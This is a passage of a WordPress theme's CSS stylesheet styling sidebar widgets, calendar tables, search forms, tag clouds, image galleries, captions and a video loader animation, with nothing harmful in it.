.widget_pages ul ul.children li:last-child,
.widget_archive ul ul.children li:last-child,
.widget_meta ul ul.children li:last-child {
	border-bottom: none;
	padding-bottom: 0;
}
.widget_categories ul ul.children li a,
.widget_pages ul ul.children li a,
.widget_archive ul ul.children li a,
.widget_meta ul ul.children li a {
	font-family: var(--cs-font-submenu-family), sans-serif;
	font-size: var(--cs-font-submenu-size);
	font-weight: var(--cs-font-submenu-weight);
	font-style: var(--cs-font-submenu-style);
	letter-spacing: var(--cs-font-submenu-letter-spacing);
	text-transform: var(--cs-font-submenu-text-transform);
}
.widget_categories ul ul.children ul.children li,
.widget_pages ul ul.children ul.children li,
.widget_archive ul ul.children ul.children li,
.widget_meta ul ul.children ul.children li {
	margin-left: 1rem;
	padding-left: 0;
}
.widget_categories ul ul.sub-menu,
.widget_pages ul ul.sub-menu,
.widget_archive ul ul.sub-menu,
.widget_meta ul ul.sub-menu {
	margin-top: 0.5rem;
}
.widget_categories ul ul.sub-menu li,
.widget_pages ul ul.sub-menu li,
.widget_archive ul ul.sub-menu li,
.widget_meta ul ul.sub-menu li {
	padding: 0.5rem 0;
}
.widget_categories ul ul.sub-menu li:last-child,
.widget_pages ul ul.sub-menu li:last-child,
.widget_archive ul ul.sub-menu li:last-child,
.widget_meta ul ul.sub-menu li:last-child {
	border-bottom: none;
	padding-bottom: 0;
}
.widget_categories ul ul.sub-menu li a,
.widget_pages ul ul.sub-menu li a,
.widget_archive ul ul.sub-menu li a,
.widget_meta ul ul.sub-menu li a {
	font-family: var(--cs-font-submenu-family), sans-serif;
	font-size: var(--cs-font-submenu-size);
	font-weight: var(--cs-font-submenu-weight);
	font-style: var(--cs-font-submenu-style);
	letter-spacing: var(--cs-font-submenu-letter-spacing);
	text-transform: var(--cs-font-submenu-text-transform);
}
.widget_categories ul ul.sub-menu ul.sub-menu li,
.widget_pages ul ul.sub-menu ul.sub-menu li,
.widget_archive ul ul.sub-menu ul.sub-menu li,
.widget_meta ul ul.sub-menu ul.sub-menu li {
	margin-left: 1rem;
	padding-left: 0;
}
.widget_categories ul .screen-reader-text,
.widget_pages ul .screen-reader-text,
.widget_archive ul .screen-reader-text,
.widget_meta ul .screen-reader-text {
	display: none;
}
.widget_categories > ul,
.widget_pages > ul,
.widget_archive > ul,
.widget_meta > ul {
	margin: -0.5rem 0;
	padding-left: 0;
}

.widget_calendar table, .widget_calendar .wp-block-table, .wp-block-calendar table, .wp-block-calendar .wp-block-table {
	margin: 0;
}
.widget_calendar table td, .widget_calendar .wp-block-table td,
.widget_calendar table th,
.widget_calendar .wp-block-table th, .wp-block-calendar table td, .wp-block-calendar .wp-block-table td,
.wp-block-calendar table th,
.wp-block-calendar .wp-block-table th {
	padding: 0.25rem;
	line-height: 1.75rem;
	text-align: center;
	border-top: 1px solid var(--cs-color-contrast-200);
	color: var(--cs-color-secondary);
	font-family: var(--cs-font-secondary-family), sans-serif;
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}
.widget_calendar table th, .widget_calendar .wp-block-table th, .wp-block-calendar table th, .wp-block-calendar .wp-block-table th {
	border-bottom: none;
	color: var(--cs-color-primary);
	border-top: 2px solid var(--cs-color-contrast-200);
	border-bottom: 2px solid var(--cs-color-contrast-200);
	background: var(--cs-color-site-background);
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.widget_calendar table tr, .widget_calendar .wp-block-table tr, .wp-block-calendar table tr, .wp-block-calendar .wp-block-table tr {
	border: none;
}
.widget_calendar table tbody td a, .widget_calendar .wp-block-table tbody td a, .wp-block-calendar table tbody td a, .wp-block-calendar .wp-block-table tbody td a {
	position: relative;
	display: block;
	background: var(--cs-color-contrast-50);
	transition: 0.25s;
}
.widget_calendar table tbody td a:hover, .widget_calendar .wp-block-table tbody td a:hover, .wp-block-calendar table tbody td a:hover, .wp-block-calendar .wp-block-table tbody td a:hover {
	background-color: var(--cs-color-primary);
	color: var(--cs-color-primary-contrast);
}
.widget_calendar table tbody td#today a:after, .widget_calendar .wp-block-table tbody td#today a:after, .wp-block-calendar table tbody td#today a:after, .wp-block-calendar .wp-block-table tbody td#today a:after {
	position: absolute;
	top: 0;
	right: 0;
	width: 0;
	height: 0;
	border-top: 10px solid var(--cs-color-primary);
	border-left: 10px solid transparent;
	transition: 0.25s;
	content: "";
}
.widget_calendar table tfoot td, .widget_calendar .wp-block-table tfoot td, .wp-block-calendar table tfoot td, .wp-block-calendar .wp-block-table tfoot td {
	text-align: left;
}
.widget_calendar table tfoot td a, .widget_calendar .wp-block-table tfoot td a, .wp-block-calendar table tfoot td a, .wp-block-calendar .wp-block-table tfoot td a {
	display: inline-block;
	position: relative;
	padding-left: 5px;
	padding-right: 10px;
	font-family: var(--cs-font-secondary-family), sans-serif;
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}
.widget_calendar table tfoot td a:after, .widget_calendar .wp-block-table tfoot td a:after, .wp-block-calendar table tfoot td a:after, .wp-block-calendar .wp-block-table tfoot td a:after {
	content: "";
	position: absolute;
	height: 100%;
	top: 0;
	bottom: 0;
	right: 0;
	width: 2px;
	background-color: var(--cs-color-contrast-200);
}
.widget_calendar table tfoot td a:hover, .widget_calendar .wp-block-table tfoot td a:hover, .wp-block-calendar table tfoot td a:hover, .wp-block-calendar .wp-block-table tfoot td a:hover {
	color: var(--cs-color-secondary);
}
.widget_calendar table caption, .widget_calendar .wp-block-table caption, .wp-block-calendar table caption, .wp-block-calendar .wp-block-table caption {
	color: var(--cs-color-secondary);
	caption-side: top;
	padding-top: 0;
	text-align: left;
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.widget_calendar .wp-calendar-nav, .wp-block-calendar .wp-calendar-nav {
	font-family: var(--cs-font-secondary-family), sans-serif;
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
	padding: 0.25rem;
	line-height: 1.75rem;
	border: 1px solid var(--cs-color-contrast-200);
	border-top: none;
	text-align: left;
}
.widget_calendar .wp-calendar-nav a, .wp-block-calendar .wp-calendar-nav a {
	display: inline-block;
	position: relative;
	padding-left: 10px;
	padding-right: 10px;
	font-family: var(--cs-font-secondary-family), sans-serif;
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}
.widget_calendar .wp-calendar-nav a:after, .wp-block-calendar .wp-calendar-nav a:after {
	content: "";
	position: absolute;
	height: 100%;
	top: 0;
	bottom: 0;
	right: 0;
	width: 2px;
	background-color: var(--cs-color-contrast-200);
}
.widget_calendar .wp-calendar-nav a:hover, .wp-block-calendar .wp-calendar-nav a:hover {
	color: var(--cs-color-secondary);
}
.widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:after, .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a:after {
	right: auto;
	left: 0;
}
.widget_calendar .wp-calendar-nav .wp-calendar-nav-prev:only-child a:after, .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev:only-child a:after {
	right: 0;
	left: auto;
}

.widget_recent_comments ul {
	padding: 0;
	list-style: none;
}
.widget_recent_comments li {
	position: relative;
	padding-bottom: 1rem;
	font-family: var(--cs-font-post-meta-family), sans-serif;
	font-size: var(--cs-font-post-meta-size);
	font-weight: var(--cs-font-post-meta-weight);
	font-style: var(--cs-font-post-meta-style);
	letter-spacing: var(--cs-font-post-meta-letter-spacing);
	text-transform: var(--cs-font-post-meta-text-transform);
}
.widget_recent_comments li:not(:last-child) {
	border-bottom: 1px solid var(--cs-color-contrast-200);
	margin-bottom: 1rem;
	padding-bottom: 1rem;
}
.widget_recent_comments li:last-child {
	padding-bottom: 0;
}
.widget_recent_comments li > a {
	display: block;
	margin-top: 0.25rem;
	font-family: var(--cs-font-headings-family), sans-serif;
	font-weight: var(--cs-font-headings-weight);
	text-transform: var(--cs-font-headings-text-transform);
	line-height: var(--cs-font-headings-line-height);
	letter-spacing: var(--cs-font-headings-letter-spacing);
	font-size: 0.875rem;
}
.widget_recent_comments li > a:hover {
	color: var(--cs-color-secondary);
}
.widget_recent_comments li .comment-author-link,
.widget_recent_comments li .comment-author-link a {
	color: var(--cs-color-secondary);
}

.widget_recent_entries ul {
	padding: 0;
	list-style: none;
}
.widget_recent_entries li {
	position: relative;
}
.widget_recent_entries li:not(:last-child) {
	border-bottom: 1px solid var(--cs-color-contrast-200);
	margin-bottom: 1rem;
	padding-bottom: 1rem;
}
.widget_recent_entries li a {
	font-family: var(--cs-font-headings-family), sans-serif;
	font-weight: var(--cs-font-headings-weight);
	text-transform: var(--cs-font-headings-text-transform);
	line-height: var(--cs-font-headings-line-height);
	letter-spacing: var(--cs-font-headings-letter-spacing);
	font-size: 1rem;
}
.widget_recent_entries li a:hover {
	color: var(--cs-color-secondary);
}
.widget_recent_entries li:last-child {
	padding-bottom: 0;
}
.widget_recent_entries li .post-date {
	display: block;
	margin-top: 0.25rem;
	color: var(--cs-color-secondary);
	font-family: var(--cs-font-post-meta-family), sans-serif;
	font-size: var(--cs-font-post-meta-size);
	font-weight: var(--cs-font-post-meta-weight);
	font-style: var(--cs-font-post-meta-style);
	letter-spacing: var(--cs-font-post-meta-letter-spacing);
	text-transform: var(--cs-font-post-meta-text-transform);
}

.widget_rss .rss-widget-icon {
	display: none;
}
.widget_rss ul {
	padding: 0;
	list-style: none;
}
.widget_rss ul li {
	position: relative;
	font-family: var(--cs-font-secondary-family), sans-serif;
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}
.widget_rss ul li:not(:last-child) {
	border-bottom: 1px solid var(--cs-color-contrast-200);
	margin-bottom: 1rem;
	padding-bottom: 1rem;
}
.widget_rss ul li a {
	font-family: var(--cs-font-headings-family), sans-serif;
	font-weight: var(--cs-font-headings-weight);
	text-transform: var(--cs-font-headings-text-transform);
	line-height: var(--cs-font-headings-line-height);
	letter-spacing: var(--cs-font-headings-letter-spacing);
	font-size: 0.875rem;
}
.widget_rss ul li a:hover {
	color: var(--cs-color-secondary);
}
.widget_rss ul li .rsswidget {
	color: var(--cs-color-primary);
	transition: color 0.25s;
}
.widget_rss ul li .rss-date {
	display: block;
	margin-top: 0.25rem;
	color: var(--cs-color-secondary);
	font-family: var(--cs-font-post-meta-family), sans-serif;
	font-size: var(--cs-font-post-meta-size);
	font-weight: var(--cs-font-post-meta-weight);
	font-style: var(--cs-font-post-meta-style);
	letter-spacing: var(--cs-font-post-meta-letter-spacing);
	text-transform: var(--cs-font-post-meta-text-transform);
}
.widget_rss ul li .rssSummary {
	margin-top: 0.25rem;
	color: var(--cs-color-primary);
	font-family: var(--cs-font-entry-excerpt-family), sans-serif;
	font-size: var(--cs-font-entry-excerpt-size);
	letter-spacing: var(--cs-font-entry-excerpt-letter-spacing);
}
.widget_rss ul li cite {
	display: block;
	margin-top: 0.25rem;
	font-style: normal;
	color: var(--cs-color-secondary);
	text-align: right;
}

.widget_search .cs-input-group {
	display: flex;
	height: 3.125rem;
}
.widget_search .cs-input-group input {
	flex: 1 1 auto;
	max-width: calc(100% - 6.25rem);
	padding: 0 20px;
	border: 1px solid #e9ecef;
	color: var(--cs-color-secondary);
	border-right: none;
	outline: none;
}
.widget_search .cs-input-group input::-moz-placeholder {
	color: var(--cs-color-secondary);
}
.widget_search .cs-input-group input:-ms-input-placeholder {
	color: var(--cs-color-secondary);
}
.widget_search .cs-input-group input::placeholder {
	color: var(--cs-color-secondary);
}
.widget_search .cs-input-group button {
	flex: 0 1 auto;
	width: 8.25rem;
	max-width: 100%;
	background-color: var(--cs-color-button);
	color: var(--cs-color-button-contrast);
}
.widget_search .cs-input-group button:hover {
	background-color: var(--cs-color-button-hover);
	color: var(--cs-color-button-hover-contrast);
}
.widget_search .cs-search__container {
	display: flex;
	flex-direction: row;
	align-items: center;
	border-radius: var(--cs-layout-elements-border-radius);
	background-color: var(--cs-color-site-background);
	border: 1px solid var(--cs-color-contrast-200);
	overflow: hidden;
	padding-right: 0;
}
.has-background .widget_search .cs-search__container {
	border: none;
}
.widget_search .cs-search__input {
	display: block;
	width: 100%;
	line-height: var(--cs-font-input-line-height);
	color: var(--cs-color-primary);
	background-color: var(--cs-color-site-background);
	border: 1px solid var(--cs-color-contrast-200);
	box-shadow: none;
	padding: 0.5rem 1rem;
	border-radius: var(--cs-layout-elements-border-radius);
	flex: 1 1 auto;
	width: 1%;
	border: none;
	border-radius: 0;
}
.widget_search .cs-search__submit {
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	display: inline-flex;
	align-items: center;
	justify-content: center;
	text-decoration: none;
	border: none;
	border-radius: var(--cs-button-border-radius);
	line-height: 1rem;
	transition: 0.25s;
	box-shadow: none;
	cursor: pointer;
	padding: 0.8125rem 0.75rem;
	border-radius: var(--cs-button-border-radius);
	font-size: 0;
	background-color: transparent;
	color: var(--cs-color-primary);
}
.widget_search .cs-search__submit:focus, .widget_search .cs-search__submit:hover {
	outline: none;
}
.widget_search .cs-search__submit:hover {
	color: var(--cs-color-secondary);
}
.widget_search .cs-search__submit:before {
	content: "";
	font-family: "cs-icons" !important;
	font-size: 0.875rem;
}

.widget_tag_cloud {
	overflow: hidden;
}
.widget_tag_cloud .tagcloud {
	display: flex;
	flex-wrap: wrap;
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	margin: 0;
	padding: 0;
	list-style: none;
	margin-top: -0.5rem;
}
.widget_tag_cloud .tagcloud > li:not(.cs-title-tags), .widget_tag_cloud .tagcloud > a:not(.cs-title-tags) {
	margin-right: 10px;
	margin-bottom: 10px;
}
.widget_tag_cloud .tagcloud > li:last-child, .widget_tag_cloud .tagcloud > a:last-child {
	margin-right: 0;
}
.widget_tag_cloud .tagcloud a {
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 5px 12px;
	color: var(--cs-color-accent);
	border: 1px solid var(--cs-color-contrast-200);
	border-radius: var(--cs-tag-border-radius);
	line-height: 1;
	transition: 0.25s;
}
.widget_tag_cloud .tagcloud a:hover {
	color: var(--cs-color-accent-contrast);
	border: 1px solid var(--cs-color-accent);
	background-color: var(--cs-color-accent);
}
.widget_tag_cloud .tagcloud a {
	font-size: 0.75rem !important;
}

.widget_media_video .mejs-container {
	max-width: 100%;
	overflow: hidden;
}
.widget_media_video .mejs-container video,
.widget_media_video .mejs-container iframe,
.widget_media_video .mejs-container object,
.widget_media_video .mejs-container embed {
	max-width: 100%;
	overflow: hidden;
}

.widget_media_gallery {
	overflow: hidden;
}
.widget_media_gallery [class^=gallery-columns-],
.widget_media_gallery [class*=" gallery-columns-"] {
	display: flex;
	flex-wrap: wrap;
	margin-top: -1rem;
	margin-left: -0.5rem;
	margin-right: -0.5rem;
	margin-bottom: 0;
}
.widget_media_gallery [class^=gallery-columns-] .gallery-item,
.widget_media_gallery [class*=" gallery-columns-"] .gallery-item {
	position: relative;
	margin-top: 1rem;
	margin-bottom: 0;
	padding: 0 0.5rem;
	display: flex;
	align-items: center;
	text-align: center;
	flex-direction: column;
}
.widget_media_gallery [class^=gallery-columns-] .gallery-item img,
.widget_media_gallery [class*=" gallery-columns-"] .gallery-item img {
	display: block;
	border-radius: 0;
	transition: 0.25s;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.widget_media_gallery [class^=gallery-columns-] .gallery-item:hover img,
.widget_media_gallery [class*=" gallery-columns-"] .gallery-item:hover img {
	opacity: 0.6;
}
.widget_media_gallery [class^=gallery-columns-] .gallery-item .gallery-caption,
.widget_media_gallery [class*=" gallery-columns-"] .gallery-item .gallery-caption {
	padding: 1rem 1rem 0;
}
.widget_media_gallery [class^=gallery-columns-] .gallery-item .gallery-icon,
.widget_media_gallery [class*=" gallery-columns-"] .gallery-item .gallery-icon {
	position: relative;
	width: 100%;
	overflow: hidden;
}
.widget_media_gallery .gallery-columns-4 .gallery-caption,
.widget_media_gallery .gallery-columns-5 .gallery-caption,
.widget_media_gallery .gallery-columns-6 .gallery-caption,
.widget_media_gallery .gallery-columns-7 .gallery-caption,
.widget_media_gallery .gallery-columns-8 .gallery-caption,
.widget_media_gallery .gallery-columns-9 .gallery-caption {
	display: none;
}
.widget_media_gallery .gallery-columns-1 .gallery-item {
	flex: 0 0 100%;
	max-width: 100%;
}
.widget_media_gallery .gallery-columns-2 .gallery-item {
	flex: 0 0 50%;
	max-width: 50%;
}
.widget_media_gallery .gallery-columns-3 .gallery-item {
	flex: 0 0 33.3333333333%;
	max-width: 33.3333333333%;
}
.widget_media_gallery .gallery-columns-4 .gallery-item {
	flex: 0 0 25%;
	max-width: 25%;
}
.widget_media_gallery .gallery-columns-5 .gallery-item {
	flex: 0 0 20%;
	max-width: 20%;
}
.widget_media_gallery .gallery-columns-6 .gallery-item {
	flex: 0 0 16.6666666667%;
	max-width: 16.6666666667%;
}
.widget_media_gallery .gallery-columns-7 .gallery-item {
	flex: 0 0 14.2857142857%;
	max-width: 14.2857142857%;
}
.widget_media_gallery .gallery-columns-8 .gallery-item {
	flex: 0 0 12.5%;
	max-width: 12.5%;
}
.widget_media_gallery .gallery-columns-9 .gallery-item {
	flex: 0 0 11.1111111111%;
	max-width: 11.1111111111%;
}

/* Text widget */
.widget_text {
	color: var(--cs-color-primary);
	word-wrap: break-word;
}
.widget_text ul {
	list-style: disc;
	margin: 0 0 1rem 1rem;
}
.widget_text ol {
	list-style: decimal;
}
.widget_text ul li,
.widget_text ol li {
	border: none;
}
.widget_text ul li:last-child,
.widget_text ol li:last-child {
	padding-bottom: 0;
}
.widget_text ul li ul {
	margin: 0 0 0 1rem;
}
.widget_text ul li li {
	padding-left: 0;
	padding-right: 0;
}
.widget_text ol li {
	list-style-position: inside;
}
.widget_text ol li + li {
	margin-top: -1px;
}
.widget_text img {
	display: inline-block;
	max-width: 100%;
	width: auto;
	height: auto;
}
.widget_text .wp-caption-text {
	display: flex;
}
.widget_text .emoji {
	width: 1rem;
}
.widget_text .emoji:not(:last-of-type) {
	margin-right: 10px;
	margin-left: 0;
}

.widget_nav_menu ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.widget_nav_menu a {
	display: block;
	padding: 0.5rem 0;
	transition: 0.25s;
	font-family: var(--cs-font-menu-family), sans-serif;
	font-size: var(--cs-font-menu-size);
	font-weight: var(--cs-font-menu-weight);
	font-style: var(--cs-font-menu-style);
	letter-spacing: var(--cs-font-menu-letter-spacing);
	text-transform: var(--cs-font-menu-text-transform);
}
.widget_nav_menu a:hover {
	color: var(--cs-color-secondary);
}
.widget_nav_menu .menu-item-has-children {
	position: relative;
	width: 100%;
}
.widget_nav_menu .menu-item-has-children > span {
	position: absolute;
	right: 0;
	top: 0.5rem;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 20px;
	margin-left: auto;
	cursor: pointer;
}
.widget_nav_menu .menu-item-has-children > span:after {
	font-family: "cs-icons";
	font-size: 0.875rem;
	content: "";
}
.widget_nav_menu .menu-item-has-children > ul {
	width: 100%;
	order: 3;
}
.widget_nav_menu .menu-item-has-children .menu-item-has-children > span {
	top: 0.25rem;
}
.widget_nav_menu .menu-item-expanded > span:after {
	content: "";
}
.widget_nav_menu .menu .menu-item:not(.menu-item-has-children) > a:after {
	visibility: hidden;
	float: right;
	opacity: 0;
	font-family: "cs-icons";
	font-size: 0.875rem;
	transition: 0.25s;
	transform: translateX(-100%);
	content: "";
}
.widget_nav_menu .menu .menu-item:not(.menu-item-has-children) > a:hover:after {
	visibility: visible;
	opacity: 1;
	transform: translateX(0);
}
.widget_nav_menu .sub-menu {
	display: none;
}
.widget_nav_menu .sub-menu a {
	padding: 0.5rem 0;
	line-height: 1;
	font-family: var(--cs-font-submenu-family), sans-serif;
	font-size: var(--cs-font-submenu-size);
	font-weight: var(--cs-font-submenu-weight);
	font-style: var(--cs-font-submenu-style);
	letter-spacing: var(--cs-font-submenu-letter-spacing);
	text-transform: var(--cs-font-submenu-text-transform);
}
.widget_nav_menu .sub-menu .sub-menu {
	padding: 0 0 0 10px;
}
.widget_nav_menu .menu {
	margin: -0.5rem 0;
}
.widget_nav_menu .menu > .menu-item > .sub-menu {
	padding-bottom: 0.5rem;
}
.widget_nav_menu .menu > .menu-item:not(:first-child) {
	border-top: 1px solid var(--cs-color-contrast-200);
}
.widget_nav_menu .menu-item-has-children > a {
	padding-right: 20px;
	width: calc(100% - 20px);
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Image
--------------------------------------------------------------*/
img {
	max-width: 100%;
	height: auto;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	max-width: 100%;
	margin-bottom: 1rem;
}
.wp-caption img[class*=wp-image-] {
	margin-left: auto;
	margin-right: auto;
	display: block;
}
.wp-caption .wp-caption-text, .wp-caption .wp-caption-dd {
	font-family: var(--cs-font-secondary-family), sans-serif;
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
	margin-top: 1rem;
	margin-bottom: 0;
	color: var(--cs-color-secondary);
	font-size: 0.75rem;
}

.wp-caption-text, .gallery-caption, .wp-caption-dd,
.wp-block-freeform.block-library-rich-text__tinymce dl.wp-caption .wp-caption-dd,
.wp-block-freeform.block-library-rich-text__tinymce .gallery .gallery-caption {
	font-family: var(--cs-font-secondary-family), sans-serif;
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
	margin-top: 0.5rem;
	margin-bottom: 0;
	color: var(--cs-color-secondary);
	font-size: 0.75rem;
}

.blocks-gallery-grid .blocks-gallery-image figcaption,
.blocks-gallery-grid .blocks-gallery-item figcaption,
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
	font-family: var(--cs-font-secondary-family), sans-serif;
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
	background: transparent;
	color: var(--cs-color-secondary);
	font-size: 0.75rem;
}

.blocks-gallery-grid .blocks-gallery-image figcaption,
.blocks-gallery-grid .blocks-gallery-item figcaption,
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
	position: initial;
	padding: 0;
	margin-top: 1rem;
	overflow: unset;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5rem;
}

@media (min-width: 600px) {
	div[class^=gallery-columns-],
div[class*=" gallery-columns-"] {
		display: flex;
		flex-wrap: wrap;
		margin-right: -20px;
		margin-left: -20px;
		margin-left: -10px;
		margin-right: -10px;
	}
	div[class^=gallery-columns-] .pk-zoom-icon-popup,
div[class*=" gallery-columns-"] .pk-zoom-icon-popup {
		position: relative;
	}
	div[class^=gallery-columns-] .pk-pin-it,
div[class*=" gallery-columns-"] .pk-pin-it {
		left: calc(10px + 1rem);
	}
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
@media (min-width: 600px) {
	.gallery-columns-2 .gallery-item {
		max-width: 50%;
		position: relative;
		width: 100%;
		padding-right: 20px;
		padding-left: 20px;
		padding-left: 10px;
		padding-right: 10px;
		margin-bottom: 20px;
	}
}
@media (min-width: 600px) {
	.gallery-columns-3 .gallery-item {
		max-width: 33.33%;
		position: relative;
		width: 100%;
		padding-right: 20px;
		padding-left: 20px;
		padding-left: 10px;
		padding-right: 10px;
		margin-bottom: 20px;
	}
}
@media (min-width: 600px) {
	.gallery-columns-4 .gallery-item {
		max-width: 25%;
		position: relative;
		width: 100%;
		padding-right: 20px;
		padding-left: 20px;
		padding-left: 10px;
		padding-right: 10px;
		margin-bottom: 20px;
	}
}
@media (min-width: 600px) {
	.gallery-columns-5 .gallery-item {
		max-width: 20%;
		position: relative;
		width: 100%;
		padding-right: 20px;
		padding-left: 20px;
		padding-left: 10px;
		padding-right: 10px;
		margin-bottom: 20px;
	}
}
@media (min-width: 600px) {
	.gallery-columns-6 .gallery-item {
		max-width: 16.66%;
		position: relative;
		width: 100%;
		padding-right: 20px;
		padding-left: 20px;
		padding-left: 10px;
		padding-right: 10px;
		margin-bottom: 20px;
	}
}
@media (min-width: 600px) {
	.gallery-columns-7 .gallery-item {
		max-width: 14.28%;
		position: relative;
		width: 100%;
		padding-right: 20px;
		padding-left: 20px;
		padding-left: 10px;
		padding-right: 10px;
		margin-bottom: 20px;
	}
}
@media (min-width: 600px) {
	.gallery-columns-8 .gallery-item {
		max-width: 12.5%;
		position: relative;
		width: 100%;
		padding-right: 20px;
		padding-left: 20px;
		padding-left: 10px;
		padding-right: 10px;
		margin-bottom: 20px;
	}
}
@media (min-width: 600px) {
	.gallery-columns-9 .gallery-item {
		max-width: 11.11%;
		position: relative;
		width: 100%;
		padding-right: 20px;
		padding-left: 20px;
		padding-left: 10px;
		padding-right: 10px;
		margin-bottom: 20px;
	}
}

.gallery-caption {
	display: block;
	width: 100%;
	color: var(--cs-color-secondary);
	text-align: center;
}

.wp-block-gallery > .blocks-gallery-grid {
	width: 100%;
}

.blocks-gallery-grid .blocks-gallery-image figcaption,
.blocks-gallery-grid .blocks-gallery-item figcaption,
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
	font-family: var(--cs-font-secondary-family), sans-serif;
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
	background: transparent;
	color: var(--cs-color-secondary);
	font-size: 0.75rem;
}

.blocks-gallery-grid .blocks-gallery-image figcaption,
.blocks-gallery-grid .blocks-gallery-item figcaption,
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
	position: initial;
	padding: 0;
	margin-top: 1rem;
	overflow: unset;
}

.blocks-gallery-grid .blocks-gallery-image figure,
.blocks-gallery-grid .blocks-gallery-item figure,
.wp-block-gallery .blocks-gallery-image figure,
.wp-block-gallery .blocks-gallery-item figure {
	display: flex;
	flex-direction: column;
}

.blocks-gallery-caption {
	display: block;
	width: 100%;
	color: var(--cs-color-secondary);
	text-align: center;
}

/*--------------------------------------------------------------
## Video
--------------------------------------------------------------*/
.cs-video-wrapper {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
}
.cs-video-wrapper .cs-video-inner {
	position: absolute;
	top: 50%;
	left: 50%;
	margin: auto;
	opacity: 0;
	transition: opacity 0.5s;
	max-width: unset;
	transform: translate(-50%, -50%);
}
.cs-video-wrapper .cs-video-inner.active {
	opacity: 1;
}
.cs-video-wrapper[data-video-type=hover] .cs-video-loader {
	width: 40px;
	height: 40px;
	border: 4px solid rgba(255, 255, 255, 0.75);
	border-right-color: transparent;
	border-radius: 50%;
	position: relative;
	-webkit-animation: loader-rotate 1s linear infinite;
	animation: loader-rotate 1s linear infinite;
	top: 50%;
	margin: -20px auto 0;
	transition: opacity 0.25s;
	opacity: 0;
}
.cs-video-wrapper[data-video-type=hover] .cs-video-loader:after {
	content: "";
	width: 4px;
	height: 4px;
	background: rgba(255, 255, 255, 0.75);
	border-radius: 50%;
	position: absolute;
	top: 1px;
	left: 27px;
}
@keyframes loader-rotate {
	0% {
		transform: rotate(0);
	}
	100% {
		transform: rotate(360deg);
	}
}
.cs-entry__thumbnail:hover .cs-video-wrapper[data-video-type=hover] .cs-video-loader {
	opacity: 1;
}
.cs-video-bg-init .cs-entry__thumbnail .cs-video-wrapper[data-video-type=hover] .cs-video-loader {
	opacity: 0;
}
.cs-video-wrapper[data-video-type=always] .cs-video-loader {
	width: 40px;
	height: 40px;
	border: 4px solid rgba(255, 255, 255, 0.75);
	border-right-color: transparent;
	border-radius: 50%;
	position: relative;
	-webkit-animation: loader-rotate 1s linear infinite;
